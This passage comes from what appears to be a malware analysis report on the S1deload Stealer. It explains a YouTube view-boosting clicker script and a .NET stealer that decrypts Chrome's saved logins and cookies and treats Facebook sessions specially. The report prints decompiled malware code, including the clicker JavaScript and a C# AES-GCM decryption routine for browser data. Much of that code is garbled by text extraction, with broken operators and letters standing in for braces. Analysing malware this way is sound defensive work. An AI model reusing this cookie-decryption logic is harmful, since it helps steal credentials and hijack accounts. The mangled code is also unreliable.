                var c = b[a].getBoundingClientRect();
                 (0 := c.x || 0 := c.y) & simulate E(b[a]);
 }
}, 2000), setInterval(function () {
     var b = document.getElementsByTagName('path');
     for (let a = 0; a < b. length; a^{++})
           if ('M 18,11 V 7 1 -5,5 5,5 v -4 c 3.3,0 6,2.7 6,6 0,3.3 -2.7,6 -6,6
-3.3,0 -6, -2.7 -6, -6 h -2 c 0, 4.4 3.6, 8 8, 8 4.4, 0 8, -3.6 8, -8 0, -4.4 -3.6, -8 -8, -8z' = b[a].getAttribute('d')) {
                var c = b[a].getBoundingClientRect();
                 (0 := c.x || 0 := c.y) & simulate E(b[a]);
 }
}, 2000), setInterval(function () {
     var b = document.getElementsByTagName('div');
     for (let a = 0; a < b. length; a^{++})
            if (null != b[a].getAttribute('id') && b[a].getAttribute('id').index-
Of('skip-button') > -1) {
                 var d = b[a].getElementsByTagName('button');
                 for (let c = 0; c < d.length; c++) {
                      var e = d[c].getBoundingClientRect();
                      (0 := e.x || 0 := e.y) & simulate E(d[c]);
 }
 }
}, 2000);
```
It uses setInterval to call three functions every two seconds.

The first function is responsible for starting the video if it stops. It searches for the Play button on YouTube and, if the script finds the button, it instructs *ToolsBag.dll* to click it.



The second function re-starts the video if it ends. The function searches for the Replay button on YouTube and if it is found, sends a request to *ToolsBag.dll to click it.*



The third function automatically clicks on the Skip Ad button, in a similar way to the previous functions: by searching for the button, obtaining its bounding box and instructing *ToolsBag.dll* to click it.



### **Stealer (***CNQMUTIL.dll***) analysis**

This .NET assembly is a stealer that exfiltrates the saved credentials and cookies from the victim's browser. If the user


has a valid Facebook session, the malware leverages Facebook's Graph API to determine how valuable the account is for the malware author:

- does the victim pay for ads?
- are any business manager accounts accessible?
- is the account administering any page or group?

This .dll is loaded into *Bravia.exe*, a digitally signed .exe from *Canon*. The entry point is the get method from the FolderPath property, called from the digitally signed executable.



Next, it performs some cleanup: deletes all files in the *Temps* folder and searches for *Local State* files in *%APPDATA%* and *%LOCALAPPDATA%*. The purpose of the search is to find Chrome-based browser's *User Data* folder that, as its name suggests, contains user data such as saved credentials and cookies.



For each found *Local State* i.e. Chrome installation, the malware:

- searches for Chrome profiles by searching for *Login Data* in the folder of *Local State*
- loads *Local State* as JSON and Decrypts the *encrypted\_key* via DPAPI

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



The malware author wrote a utility function to decrypt cookies, logins and *encrypted\_key* from *Local State*. If the buffer to be decrypted starts with DPAPI (68, 80, 65, 80, 73) it calls ProtecedData.UnProtect [6] on the data to be decrypted.



# If the buffer starts with  $v10$  (118, 49, 48) it performs AES decryption:

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

```
private static byte[] UnProtectKey\u0002(byte[] \u0002, byte[] \u0003, int \u0005)
X
    if (\u0003 == null || \u0003. Length != 32)
        throw new ArgumentException("Key needs to be " + 256 + " bit!", "key");
    if (\u0002 == null || \u0002.Length == 0)
    x
        throw new ArgumentException("Message required!", "message");
    MemoryStream memoryStream = new MemoryStream(\u0002);
    byte[] result;
    try
        BinaryReader binaryReader = new BinaryReader(memoryStream);
        try
        x
            binaryReader.ReadBytes(\u0005);
            byte[] nonce = binaryReader.ReadBytes(12);
            GcmBlockCipher gcmBlockCipher = new GcmBlockCipher(new AesEngine());
            AeadParameters parameters = new AeadParameters(new KeyParameter(\u0003), 128, nonce);
            gcmBlockCipher. Init(false, parameters);
            byte[] array = binaryReader.ReadBytes(\u0002.Length);
            byte[] array2 = new byte[gcmBlockCipher.GetOutputSize(array.Length)];
            try
                int outOff = gcmBlockCipher.ProcessBytes(array, 0, array.Length, array2, 0);
                gcmBlockCipher.DoFinal(array2, outOff);
```
# **Cookie theft**

For each profile found by searching for *Login Data*, the malware extracts the name of the profile, by getting its directory name. Next, the stealer searches for the *Cookies* database and copies it to a temporary folder it created at the beginning.



The malware starts querying cookies from the cookie database:



It decrypts the cookie's value if it has been encrypted:



Finally, it stores the extracted cookies in a list:



The malware treats Facebook cookies on a different branch, they are extracted into a dictionary, where only the most recent ones are kept based on Expiration timestamp.

